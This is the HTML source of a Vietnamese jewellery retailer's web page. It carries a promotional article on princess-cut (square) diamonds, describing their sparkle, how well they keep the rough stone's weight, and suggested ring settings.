									  <path id="smart_phone" data-name="smart phone" d="M210.354,661.926H184.746a2.475,2.475,0,0,0-2.472,2.472v50.136a2.478,2.478,0,0,0,2.472,2.47h25.61a2.476,2.476,0,0,0,2.469-2.472V664.4A2.472,2.472,0,0,0,210.354,661.926Zm-10.079,49.081a2.723,2.723,0,1,1-2.726-2.716A2.737,2.737,0,0,1,200.275,711.007Zm9.8-4.989H185.032V667.191h25.037Z" transform="translate(-182.274 -661.926)"/>
									</svg>

								Hotline 096 238 8888								</a>
							</div>
						</div>
																<div class="sb-toggle-left navbar-left menu_show only_pc" id="click_menu_mobile_code">
							<div  class="all-navicon-line" >
								<div class="navicon-line navicon-line-1"></div>
			                    <div class="navicon-line navicon-line-2"></div>
			                    <div class="navicon-line navicon-line-3"></div>
							</div>
						</div>
									</div>			
				<div class="header-l">
																		<a href="https://trangkimluxury.vn/" title="Trang Kim Luxury - Chuyên Gia Kim Cương Tự Nhiên" class='logo' rel="home" >
								<img width="161px" height="89px"  src="https://trangkimluxury.vn/images/config/trang-kim-logo_16711774112_1689309104.png" alt="Trang Kim Luxury">
								<span class="hide"></span>
							</a>
																						</div>

				<div class="header-right">
											<div class="header-right-top cls">
							<div class="shopcart">
								<div class="shopcart_simple block_content">
	<a class="buy_icon" href="https://trangkimluxury.vn/gio-hang/" title="Giỏ hàng"  rel="nofollow">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
				 width="28px" height="28px" viewBox="0 0 395.025 395.025" style="enable-background:new 0 0 395.025 395.025;"
				 xml:space="preserve">
			<g>
				<path d="M357.507,380.982L337.914,82.223c-0.431-6.572-5.887-11.682-12.473-11.682h-54.69V62.5c0-34.462-28.038-62.5-62.5-62.5
					h-21.495c-34.462,0-62.5,28.038-62.5,62.5v8.041h-54.69c-6.586,0-12.042,5.11-12.473,11.682L37.45,381.709
					c-0.227,3.449,0.986,6.838,3.35,9.361c2.364,2.525,5.666,3.955,9.124,3.955h295.159c0.007,0,0.013,0,0.02,0
					c6.903,0,12.5-5.596,12.5-12.5C357.601,382.004,357.57,381.488,357.507,380.982z M149.255,62.5c0-20.678,16.822-37.5,37.5-37.5
					h21.495c20.678,0,37.5,16.822,37.5,37.5v8.041h-96.495V62.5z M63.27,370.025L81.272,95.542h42.983v11.154
					c-8.895,4.56-15,13.818-15,24.482c0,15.164,12.336,27.5,27.5,27.5s27.5-12.336,27.5-27.5c0-10.664-6.105-19.922-15-24.482V95.542
					h96.495v11.154c-8.896,4.56-15,13.818-15,24.482c0,15.164,12.336,27.5,27.5,27.5s27.5-12.336,27.5-27.5
					c0-10.664-6.105-19.922-15-24.482V95.542h42.983l18.002,274.483H63.27z"/>
			</g>
			<g>
			</g>
			</g>
			</svg>
		<span class="quality">0</span>
	</a>

	


</div>
							</div>
							<div class='search_home'>
								<span class="search-text">Tìm kiếm </span><button type="submit" class="button_a"  name="search" title="search">
	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 487.95 487.95" style="enable-background:new 0 0 487.95 487.95;" xml:space="preserve">
	<g>
		<g>
			<path d="M481.8,453l-140-140.1c27.6-33.1,44.2-75.4,44.2-121.6C386,85.9,299.5,0.2,193.1,0.2S0,86,0,191.4s86.5,191.1,192.9,191.1    c45.2,0,86.8-15.5,119.8-41.4l140.5,140.5c8.2,8.2,20.4,8.2,28.6,0C490,473.4,490,461.2,481.8,453z M41,191.4    c0-82.8,68.2-150.1,151.9-150.1s151.9,67.3,151.9,150.1s-68.2,150.1-151.9,150.1S41,274.1,41,191.4z"/>
		</g>
	</g>
	</svg>
</button>

<div id="search" class="search search-contain s_close ">
	<div class="search-content">
				<form action="https://trangkimluxury.vn/tim-kiem/cat-all/manf-all/" name="search_form" id="search_form" method="get" onsubmit="javascript: submit_form_search();return false;" >
			<div class="dclose"><span class="close">x</span></div>
			<input type="text" value="" placeholder="Tìm kiếm ..." id="keyword" name="keyword" class="keyword input-text" />
			<button type="submit" class="button-search button_s" title="search">
				<svg  viewBox="0 0 512 512"  enable-background="new 0 0 512 512">
					<g>
						<path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"/>
					</g>
				</svg>
			</button>
			<input type='hidden'  name="module" value="news"/>
			<input type='hidden'  name="module" id='link_search' value="https://trangkimluxury.vn/tim-kiem/keyword/cat-all/manf-all/" />
			<input type='hidden'  name="view" value="search"/>
			<input type='hidden'  name="Itemid" value="10"/>
		</form>
	</div>
</div>							</div>
						</div>
									</div>
			</div>
							<div class="header-left-bot">
					<div class="dcjq-mega-menu cls 1111">
<!-- 	<div class="sb-toggle-left navbar-left">
		<svg width="15" height="15" fill="#fff" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 24 24">
			<g>
				<path d="M24,3c0-0.6-0.4-1-1-1H1C0.4,2,0,2.4,0,3v2c0,0.6,0.4,1,1,1h22c0.6,0,1-0.4,1-1V3z"></path>
				<path d="M24,11c0-0.6-0.4-1-1-1H1c-0.6,0-1,0.4-1,1v2c0,0.6,0.4,1,1,1h22c0.6,0,1-0.4,1-1V11z"></path>
				<path d="M24,19c0-0.6-0.4-1-1-1H1c-0.6,0-1,0.4-1,1v2c0,0.6,0.4,1,1,1h22c0.6,0,1-0.4,1-1V19z"></path>
			</g>
		</svg>
	</div> -->
	

	<ul id = 'megamenu' class="menu mypopup">
										
			
							
				
						
			
			<li class="level_0 sort " id="level_t_1276" >
									 <span id="menu_item_1276" class="menu_item_span">
				
																					<span class="icon_svg cls">
									<svg width="24px" height="24px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17 9.5L12 14.5L7 9.5" stroke="#363853" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>								</span>
																			Giới Thiệu													</span> 
						
						<!--	LEVEL 1			-->
													<span class='highlight'>
								<span class='highlight1 cls'>
																																		<span class="menu-child_list">
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/gioi-thieu/" title="Giới Thiệu">
													<img  alt="Giới Thiệu"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury-2_1672178886.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury-2_1672178886.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/gioi-thieu/" class="level_0 sort sub-menu-item" data-menu_tags="1280" id="menu3_item_1280" title="Giới Thiệu"  >
													Giới Thiệu												</a>
											</span>
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/cau-chuyen-trang-kim/" title="Câu Chuyện Thương Hiệu">
													<img  alt="Câu Chuyện Thương Hiệu"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury-kim-cuong-tu-nhien-gia-1_1670802637.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury-kim-cuong-tu-nhien-gia-1_1670802637.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/cau-chuyen-trang-kim/" class="level_0 sort sub-menu-item" data-menu_tags="1281" id="menu3_item_1281" title="Câu Chuyện Thương Hiệu"  >
													Câu Chuyện Thương Hiệu												</a>
											</span>
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/giay-chung-nhan/" title="Giấy Chứng Nhận">
													<img  alt="Giấy Chứng Nhận"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury-kim-cuong-tu-nhien-gia-2_1670802716.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury-kim-cuong-tu-nhien-gia-2_1670802716.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/giay-chung-nhan/" class="level_0 sort sub-menu-item" data-menu_tags="1282" id="menu3_item_1282" title="Giấy Chứng Nhận"  >
													Giấy Chứng Nhận												</a>
											</span>
																			</span>
																								</span>
								<span class='menu_desc'></span>
							</span>
												<!--	end LEVEL 1			-->

					</li>	
						
										
			
							
				
						
			
			<li class="level_0 sort " id="level_t_1304" >
									
					<a href="https://trangkimluxury.vn/nhan-cuoi/" id="menu_item_1304" class="menu_item_a" title="Nhẫn Cưới">
				
												Nhẫn Cưới													</a>
						
						<!--	LEVEL 1			-->
																												<!--	end LEVEL 1			-->

					</li>	
						
										
			
							
				
						
			
			<li class="level_0 sort " id="level_t_1272" >
									
					<a href="https://trangkimluxury.vn/nhan-kim-cuong/" id="menu_item_1272" class="menu_item_a" title="Nhẫn Kim Cương">
				
																					<span class="icon_svg cls">
									<svg width="24px" height="24px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17 9.5L12 14.5L7 9.5" stroke="#363853" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>								</span>
																			Nhẫn Kim Cương													</a>
						
						<!--	LEVEL 1			-->
													<span class='highlight'>
								<span class='highlight1 cls'>
																																		<span class="menu-child_list">
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/nhan-kim-cuong-nu/" title="Nhẫn Kim Cương Nữ">
													<img  alt="Nhẫn Kim Cương Nữ"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury_1670810029.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury_1670810029.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/nhan-kim-cuong-nu/" class="level_0 sort sub-menu-item" data-menu_tags="1296" id="menu3_item_1296" title="Nhẫn Kim Cương Nữ"  >
													Nhẫn Kim Cương Nữ												</a>
											</span>
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/nhan-kim-cuong-nam/" title="Nhẫn Kim Cương Nam">
													<img  alt="Nhẫn Kim Cương Nam"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury-kim-cuong-tu-nhien-gia-3_1670810448.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury-kim-cuong-tu-nhien-gia-3_1670810448.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/nhan-kim-cuong-nam/" class="level_0 sort sub-menu-item" data-menu_tags="1297" id="menu3_item_1297" title="Nhẫn Kim Cương Nam"  >
													Nhẫn Kim Cương Nam												</a>
											</span>
																			</span>
																								</span>
								<span class='menu_desc'></span>
							</span>
												<!--	end LEVEL 1			-->

					</li>	
						
										
			
							
				
						
			
			<li class="level_0 sort " id="level_t_1274" >
									
					<a href="https://trangkimluxury.vn/trang-suc-kim-cuong/" id="menu_item_1274" class="menu_item_a" title="Trang Sức Kim Cương">
				
																					<span class="icon_svg cls">
									<svg width="24px" height="24px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
										<path d="M17 9.5L12 14.5L7 9.5" stroke="#363853" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
									</svg>
								</span>
																			Trang Sức Kim Cương													</a>
						
						<!--	LEVEL 1			-->
													<span class='highlight'>
								<span class='highlight1 cls'>
																																		<span class="menu-child_list">
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/day-chuyen/" title="Dây Chuyền">
													<img  alt="Dây Chuyền"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/z3964172423609_1d31a3338d37ca4d21ba798c4174f909_1671172116.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/z3964172423609_1d31a3338d37ca4d21ba798c4174f909_1671172116.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/day-chuyen/" class="level_0 sort sub-menu-item" data-menu_tags="1300" id="menu3_item_1300" title="Dây Chuyền"  >
													Dây Chuyền												</a>
											</span>
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/bong-tai/" title="Bông Tai">
													<img  alt="Bông Tai"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/6699572101218-complete_image_mobile_1671172901.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/6699572101218-complete_image_mobile_1671172901.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/bong-tai/" class="level_0 sort sub-menu-item" data-menu_tags="1301" id="menu3_item_1301" title="Bông Tai"  >
													Bông Tai												</a>
											</span>
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/vong-tay/" title="Vòng Tay - Lắc tay">
													<img  alt="Vòng Tay - Lắc tay"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/5c367f3bbde70f239a47e6c5_1671172915.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/5c367f3bbde70f239a47e6c5_1671172915.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/vong-tay/" class="level_0 sort sub-menu-item" data-menu_tags="1302" id="menu3_item_1302" title="Vòng Tay - Lắc tay"  >
													Vòng Tay - Lắc tay												</a>
											</span>
																			</span>
																								</span>
								<span class='menu_desc'></span>
							</span>
												<!--	end LEVEL 1			-->

					</li>	
						
										
			
							
				
						
			
			<li class="level_0 sort " id="level_t_1275" >
									
					<a href="https://trangkimluxury.vn/kim-cuong/" id="menu_item_1275" class="menu_item_a" title="Kim Cương GIA">
				
												Kim Cương GIA													</a>
						
						<!--	LEVEL 1			-->
																												<!--	end LEVEL 1			-->

					</li>	
						
										
			
							
				
						
			
			<li class="level_0 sort " id="level_t_1277" >
									
					<a href="https://trangkimluxury.vn/giao-hang-nhan-hang/" id="menu_item_1277" class="menu_item_a" title="Dịch Vụ">
				
																					<span class="icon_svg cls">
									<svg width="24px" height="24px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
										<path d="M17 9.5L12 14.5L7 9.5" stroke="#363853" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
									</svg>
								</span>
																			Dịch Vụ													</a>
						
						<!--	LEVEL 1			-->
													<span class='highlight'>
								<span class='highlight1 cls'>
																																		<span class="menu-child_list">
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/huong-dan-doi-tra/" title="Chính Sách Bảo Hành, Thu Hồi &amp; Đổi Trả">
													<img  alt="Chính Sách Bảo Hành, Thu Hồi &amp; Đổi Trả"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/84_1671330333_1671525878.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/84_1671330333_1671525878.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/huong-dan-doi-tra/" class="level_0 sort sub-menu-item" data-menu_tags="1305" id="menu3_item_1305" title="Chính Sách Bảo Hành, Thu Hồi &amp; Đổi Trả"  >
													Chính Sách Bảo Hành, Thu Hồi & Đổi Trả												</a>
											</span>
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/chinh-sach-bao-mat/" title="Chính Sách Bảo Mật Thông Tin">
													<img  alt="Chính Sách Bảo Mật Thông Tin"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/85_1671330372_1671525889.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/85_1671330372_1671525889.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/chinh-sach-bao-mat/" class="level_0 sort sub-menu-item" data-menu_tags="1306" id="menu3_item_1306" title="Chính Sách Bảo Mật Thông Tin"  >
													Chính Sách Bảo Mật Thông Tin												</a>
											</span>
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/phuong-thuc-thanh-toan/" title="Phương Thức Thanh Toán">
													<img  alt="Phương Thức Thanh Toán"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/86_1671330200_1671525988.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/86_1671330200_1671525988.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/phuong-thuc-thanh-toan/" class="level_0 sort sub-menu-item" data-menu_tags="1307" id="menu3_item_1307" title="Phương Thức Thanh Toán"  >
													Phương Thức Thanh Toán												</a>
											</span>
																			</span>
																								</span>
								<span class='menu_desc'></span>
							</span>
												<!--	end LEVEL 1			-->

					</li>	
						
										
			
							
				
						
			
			<li class="level_0 sort " id="level_t_1278" >
									
					<a href="https://trangkimluxury.vn/tin-tuc/" id="menu_item_1278" class="menu_item_a" title="Tin Tức">
				
												Tin Tức													</a>
						
						<!--	LEVEL 1			-->
																												<!--	end LEVEL 1			-->

					</li>	
						
										
			
							
				
						
			
			<li class="level_0 sort " id="level_t_1279" >
									
					<a href="https://trangkimluxury.vn/lien-he/" id="menu_item_1279" class="menu_item_a" title="Liên Hệ">
				
												Liên Hệ													</a>
						
						<!--	LEVEL 1			-->
																												<!--	end LEVEL 1			-->

					</li>	
						
				
				<!--	CHILDREN				-->
			</ul>
		</div>
		<div class="clear"></div>				</div>
					</div>
	</div>	
</div>



	
	<div class="modal-menu-full-screen_white"></div>
	<div class="modal-menu-full-screen"></div>
	<div class="modal-menu-full-screen-menu"></div>
	<div class="loader"></div>
	
	<!-- <div class="container"> -->
		
			<!-- </div> -->

	<div class="clear"></div>
		
		

		<!-- Content -->
		<div class='main_wrapper   ' id="main_wrapper_filter">

			<div class=" container_main_wrapper">
								
				<div class="main-area main-area-1col main-area-full">
					
<div class="title-new container1170">
				<a href="https://trangkimluxury.vn/kham-pha-kim-cuong/" title="Khám Phá Kim Cương">  Khám Phá Kim Cương</a>
	</div>
<div class="news_detail container1170">
			<img  alt="Kim Cương Vuông - &quot;Nàng công chúa&quot; kiêu kỳ!" src ="https://trangkimluxury.vn/images/news/2023/01/09/banner/kim-cuong-vuong-5_1673251905.jpg" srcset="https://trangkimluxury.vn/images/news/2023/01/09/banner/kim-cuong-vuong-5_1673251905.jpg.webp">			<div class="bot-content ">
		<div class="title_news">
			<div class='breadcrumbs'>
			  <div class="container">
			    	
<div class='breadcrumbs_wrapper' itemscope itemtype="http://schema.org/WebPage">
	<ul class="breadcrumb" itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList">
	
		<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
			<a title='Trang Kim Luxury - Chuyên Gia Kim Cương Tự Nhiên' href="https://trangkimluxury.vn/" itemprop="item" >
				 <span itemprop="name">Trang chủ</span>
				 <meta content="1" itemprop="position">
			</a>
			
		</li>
								<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
			
				
					<a title='Tin tức' href="https://trangkimluxury.vn/tin-tuc/" itemprop="item" >
						 <span itemprop="name">Tin tức</span>
						 <meta content="2" itemprop="position">
					</a>
								
			</li>
		
												
						<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
			
				
					<a title='Khám Phá Kim Cương' href="https://trangkimluxury.vn/kham-pha-kim-cuong/" itemprop="item" >
						 <span itemprop="name">Khám Phá Kim Cương</span>
						 <meta content="3" itemprop="position">
					</a>
								
			</li>
		
												
				</ul>
</div>

			  </div>
			</div>
			<h1 class='title'>
				Kim Cương Vuông - "Nàng công chúa" kiêu kỳ!			</h1>
			<div class='hit_share'>
		<div class="fb-like" data-href="https://trangkimluxury.vn/kham-pha-kim-cuong/kim-cuong-vuong-1339/" data-width="200px" data-layout="button_count" data-action="like" data-size="small" data-share="true"></div>
	
</div>

		</div>	
		
				
		<div class='description'>
			<div class="all_toc"><span class="close_toc">-</span><div id="toc"> </p><p>		<p id="toc-header">Nội dung bài viết </p></p><p>		<ul></p><p>		<ol class='toc-2'><li><a href='#1-kim-cuong-vuong-tot-hon-ca-tot-' title='1. Kim Cương Vuông - Tốt hơn cả tốt?'>1. Kim Cương Vuông - Tốt hơn cả tốt?</a></li><li><a href='#2-kim-cuong-vuong-39;-39;nang-cong-chua-kieu-ky-39;-39;' title='2. Kim Cương Vuông - &#39;&#39;Nàng công chúa kiêu kỳ&#39;&#39;'>2. Kim Cương Vuông - &#39;&#39;Nàng công chúa kiêu kỳ&#39;&#39;</a></li></ol></li></ol></p><p>		</ul></p><p>		</div></div><p dir="ltr" style="text-align:justify">Trong tất cả các dáng kim cương trên thế giới, <strong>Kim Cương Vuông</strong> được ưu ái đặt cho cái tên yêu kiều nhất: Kim Cương Công Chúa - Princess Cut Diamond. Vậy đâu là mối liên kết giữa viên kim cương lạ mắt và những nàng công chúa phù phiếm, kiêu kỳ?</p></p><p><h2 id="1-kim-cuong-vuong-tot-hon-ca-tot-" dir="ltr" style="text-align:justify">1. Kim Cương Vuông - Tốt hơn cả tốt?</h2></p><p><p style="text-align:justify">Kim Cương Vuông, với tên gọi tiếng Anh mỹ miều <a href="https://en.wikipedia.org/wiki/Princess_cut" target="_blank">Princess Cut Diamond</a> - Kim Cương Công Chúa, là dáng kim cương thuộc kiểu <a href="https://trangkimluxury.vn/kham-pha-kim-cuong/kim-cuong-chu-nhat-n1341.html" target="_blank">kim cương chữ nhật</a> và được ưa chuộng thứ 2 trên thế giới, chỉ sau những viên kim cương tròn phổ biến. Theo thống kê, 75% lượng kim cương phân phối trên thị trường được cắt mài theo dáng tròn Round Cut, vậy nên những người sở hữu Kim Cương Vuông chắc chắn là người có gu thẩm mỹ tinh tế và cá tính đặc biệt. Được phát minh vào những năm 60 của thế kỷ trước - muộn hơn so với những dáng cắt khác, Kim Cương Vuông mang hơi thở của sự hiện đại và mới mẻ.</p></p><p><p dir="ltr" style="text-align:justify">Về bản chất, đây là phiên bản &#39;&#39;góc cạnh&#39;&#39; của kim cương tròn Round Cut nhưng sắc sảo, bóng bẩy hơn, toát lên nét khám phá và sáng tạo. Với cùng số lượng và vị trí sắp xếp của 58 mặt cắt, Kim Cương Vuông xếp ngang hàng với kim cương tròn về độ lấp lánh và độ tán xạ ánh sáng, biến 2 dáng kim cương này trở thành những dáng kim cương bắt mắt, &#39;&#39;kiêu kỳ&#39;&#39; nhất. Ý đồ chủ đạo của Kim Cương Vuông tập trung vào độ sâu của nó, nâng tầm nước kim cương long lanh và che giấu tối đa những khuyết điểm như tạp chất nhỏ hay vết nứt tự nhiên.</p></p><p><div style="text-align:center"></p><p><figure style="width:800px" class="image" style="display:inline-block"><img alt="Kim Cương Vuông - Tốt hơn cả tốt!" height="589" src="/upload_images/images/2023/01/09/kim-cuong-vuong-1.jpg" width="800" /></p><p><figcaption><em>Kim Cương Vuông - Tốt hơn cả tốt!</em></figcaption></p><p></figure></p><p></div></p><p><p style="text-align:justify">Đặc biệt, Kim Cương Vuông tạo ảo giác kích thước lớn hơn so với một viên kim cương tròn có cùng trọng lượng. Thiết kế 2 đường chéo giao nhau đối xứng tại tâm khiến cho Kim Cương Vuông về cảm quan lớn hơn 15% so với đường kính hình tròn. Điều đặc biệt nhất, Kim Cương Công Chúa được lấy cảm hứng từ thể bát diện nguyên bản của viên kim cương thô tự nhiên.</p></p><p><p dir="ltr" style="text-align:justify">Dáng kim tự tháp ngược của nó giảm tối thiểu độ hao mòn khi cắt mài, giữ lại được 80% trọng lượng của viên kim cương gốc - gấp đôi so với con số 40% của các dáng kim cương khác. Điều này cũng khuyến khích nghệ nhân lựa chọn những viên kim cương có chất lượng tốt hơn để thổi hồn vào dáng Kim Cương Vuông, bảo toàn cho vẻ hoàn mỹ, lấp lánh của món trang sức quý giá.</p></p><p><h2 id="2-kim-cuong-vuong-39;-39;nang-cong-chua-kieu-ky-39;-39;" dir="ltr" style="text-align:justify">2. Kim Cương Vuông - &#39;&#39;Nàng công chúa kiêu kỳ&#39;&#39;</h2></p><p><p style="text-align:justify">Trong lịch sử, hình ảnh những cô công chúa thường được tô vẽ với nét kiêu kỳ đặc trưng, họ yêu bản thân thậm chí tới độ &#39;&#39;phù phiếm&#39;&#39;. Tính cách kiêu hãnh, ngạo mạn do được nuông chiều như đan cài trong giác cắt thanh mảnh, sắc sảo và những góc nhọn &#39;&#39;ương ngạnh&#39;&#39;. Chỉ có những người phụ nữ biết chiều chuộng bản thân thì mới có thể phù phiếm, và phải là một cô gái biết nâng niu chính mình mới có thể khéo léo phô vẽ vẻ đẹp của mình một cách đầy ý nhị. Kim Cương Vuông không cần thể hiện quá phô trương, tuy lấp lánh vô cùng nhưng vẫn không đánh mất đi nét kiêu sa bí ẩn.</p></p><p><p dir="ltr" style="text-align:justify">Tựa như một cô nàng với cá tính độc lập, cuốn hút, Kim Cương Vuông chứng minh mình là dáng kim cương sáng giá nhất trong tất cả những dáng cắt kim cương Fancy lạ mắt.</p></p><p><p dir="ltr" style="text-align:justify">Điểm gây mê hoặc nhất ở những cô gái ấy có lẽ là sự &#39;&#39;biến hoá&#39;&#39; linh hoạt, khó nắm bắt, luôn khiến người khác phải bất ngờ. Thay vì chọn dáng kim cương có các cạnh song song với ổ nhẫn phổ biến, bạn có thể xoay nhẹ viên kim cương để 4 góc nhọn chỉ hướng Đông, Tây, Nam, Bắc. Chiếc nhẫn sẽ trở nên độc đáo, cá tính nhưng vẫn đủ nền nã để tôn lên mọi bộ trang phục, mọi phong cách.</p></p><p><div style="text-align:center"></p><p><figure style="width:800px" class="image" style="display:inline-block"><img alt="Một chút biến tấu nhỏ làm tăng thêm nét cá tính cho Kim Cương Vuông" height="549" src="/upload_images/images/2023/01/09/kim-cuong-vuong-2.jpg" width="800" /></p><p><figcaption><em>Một chút biến tấu nhỏ làm tăng thêm nét cá tính cho Kim Cương Vuông</em></figcaption></p><p></figure></p><p></div></p><p><p style="text-align:justify">Do đặc điểm có 4 góc nhọn hướng ra ngoài, Kim Cương Vuông đòi hỏi sự nâng niu, tựa một cô công chúa nhẹ nhàng, thanh cảnh. Nàng có thể kết hợp với thiết kế 4 chấu bo góc hoặc thiết kế các vòng kim cương, đá quý khác bao quanh. Những &#39;&#39;vòng hào quang&#39;&#39; Halo này vừa cộng hưởng vẻ đẹp lấp lánh, vừa là chiếc lá chắn nhỏ bảo vệ viên kim cương xinh đẹp giữa thế giới rộng lớn.</p></p><p><div style="text-align:center"></p><p><figure style="width:800px" class="image" style="display:inline-block"><img alt="Những thiết kế nhẫn Kim Cương Vuông biến hoá đa dạng" height="264" src="/upload_images/images/2023/01/09/kim-cuong-vuong-3.jpg" width="800" /></p><p><figcaption><em>Những thiết kế nhẫn Kim Cương Vuông biến hoá đa dạng</em></figcaption></p><p></figure></p><p></div></p><p><p style="text-align:justify"><em><strong>Kim Cương Vuông</strong> giống như một &#39;&#39;nàng công chúa&#39;&#39; kiêu kỳ, vừa mạnh mẽ đầy nội lực với kết cấu đặc biệt, vừa cuốn hút bí ẩn với vẻ ngoài sắc sảo. Tại Trang Kim Luxury, mỗi viên kim cương lại ẩn chứa trong mình một câu chuyện, cá tính riêng và chúng tôi luôn nâng niu cá tính ấy, mong muốn cùng Quý Khách hàng kể những câu chuyện đặc biệt của chính bản thân. Tự hào khẳng định vị thế với những bộ sưu tập kim cương tuyệt mỹ nhất và trải nghiệm cá nhân hóa chuyên nghiệp, Trang Kim Luxury trao gửi sứ mệnh: Kim cương thật - Giá trị thật!</em></p></p><p></p>		</div>          	
						


		
		<div class="clear"></div>
		<div class="aq_relates content_li">
					</div>
		<div class="clear"></div>

		
	</div>
	
</div>
<div class="news-bot ">
	<div class="container1170">
		<div class="col-right-detail-news">
			<div class="new_related">
				<div class="block_title"><span>Tin liên quan</span></div>
<div class='news_list_body_col_1'>
	<div class="newlist">
             <div class='news-item'>
                <div class="img">
                    <a href='https://trangkimluxury.vn/kham-pha-kim-cuong/kim-cuong-chu-nhat-1341/' title="Kim Cương Chữ Nhật - Quyền uy & Nội lực">
                        <img  class=" lazy" alt="Kim Cương Chữ Nhật - Quyền uy &amp; Nội lực" data-src="https://trangkimluxury.vn/images/news/2023/01/09/resized/kim-cuong-chu-nhat-6_1673272467.jpg">                    </a>
                </div>
                <div class="content-item">
                    <div class="title">
                        <a href='https://trangkimluxury.vn/kham-pha-kim-cuong/kim-cuong-chu-nhat-1341/' title="Kim Cương Chữ Nhật - Quyền uy & Nội lực">Kim Cương Chữ Nhật - Quyền uy & Nội lực                        </a> 
                    </div>
                </div>
            </div>
            <div class='news-item'>
                <div class="img">
                    <a href='https://trangkimluxury.vn/kham-pha-kim-cuong/kim-cuong-radiant-1340/' title="Kim Cương Radiant - Kiêu hãnh mà "hiểu chuyện"">
                        <img  class=" lazy" alt="Kim Cương Radiant - Kiêu hãnh mà &quot;hiểu chuyện&quot;" data-src="https://trangkimluxury.vn/images/news/2023/01/09/resized/kim-cuong-radiant-4_1673253691.jpg">                    </a>
                </div>
                <div class="content-item">
                    <div class="title">
                        <a href='https://trangkimluxury.vn/kham-pha-kim-cuong/kim-cuong-radiant-1340/' title="Kim Cương Radiant - Kiêu hãnh mà "hiểu chuyện"">Kim Cương Radiant - Kiêu hãnh mà "hiểu chuyện"                        </a> 
                    </div>
                </div>
            </div>
            <div class='news-item'>
                <div class="img">
                    <a href='https://trangkimluxury.vn/kham-pha-kim-cuong/kim-cuong-baguette-1301/' title="Kim Cương Baguette - "Lát cắt độc đáo" đầy nghệ thuật">
